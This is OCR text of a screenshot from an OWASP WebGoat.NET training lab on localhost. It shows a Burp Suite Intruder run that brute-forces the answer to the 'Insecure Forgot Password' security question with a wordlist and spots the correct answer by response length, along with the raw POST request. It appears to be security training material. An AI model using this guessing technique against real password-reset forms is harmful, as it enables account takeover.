 Windows10Dev21H1x64 - VMware Workstation
File Edit View VM Tabs Help
Windows10Dev21H1x64
WebGoat.NET
localhost:52251/Content/ForgotPassword.aspx
OWASP WEBGOAT.NET
Rebuild Database | Login
Getting Started with
WebGoat.NET
Input Attacks
Encryption
Authentication and
Authorization Issues
Insecure Forgot Password
WebGoat Coins Customer
Portal
Authentication and Authorization Issues Insecure Forgot Password
FORGOT PASSWORD
Security Question Challenge Successfully Completed!
Your password is:
Attack Save Columns 6. Intruder attack of localhost - Temporary attack - Not saved to project file
Results Target Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload Status Error Timeout Length _PanelForgotPassw... Comment
41 apollo 200 21260 <div class="error">
40 anthony 200 21261 <div class="error">
39 animal 200 19427
38 angels 200 21260 <div class="error">
37 angela 200 21260 <div class="error">
36 andrew 200 21260 <div class="error">
35 andrea 200 21260 <div class="error">
34 america 200 21261 <div class="error">
33 amateur 200 21261 <div class="error">
32 amanda 200 21260 <div class="error">
29 alexis 200 21260 <div class="error">
Request Response
Pretty Raw Hex \n
1 POST /Content/ForgotPassword.aspx HTTP/1.1
2 Host: localhost:52251
3 User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64; rv:32.0) Gecko/20100101 Firefox/32.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://localhost:52251/Content/ForgotPassword.aspx
8 Cookie: Server=REVTS1RPUC1TMEVFTEs2; ASP.NET_SessionId=1o4iivf0hyagd0bdqvsnl0kk; encr_sec_qu_ans=
WVc1cGJXRnNEUT09
9 Connection: close
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 764
12
13 __EVENTTARGET=&__EVENTARGUMENT=&__VIEWSTATE=
Search... 0 matches
Paused
Type here to search
7:56 PM
10/17/2021
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
Type here to search
14°C Mostly cloudy
7:56 PM
10/17/2021